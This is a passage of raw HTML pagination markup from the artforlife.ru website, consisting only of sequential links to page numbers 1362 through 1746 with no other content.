data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a 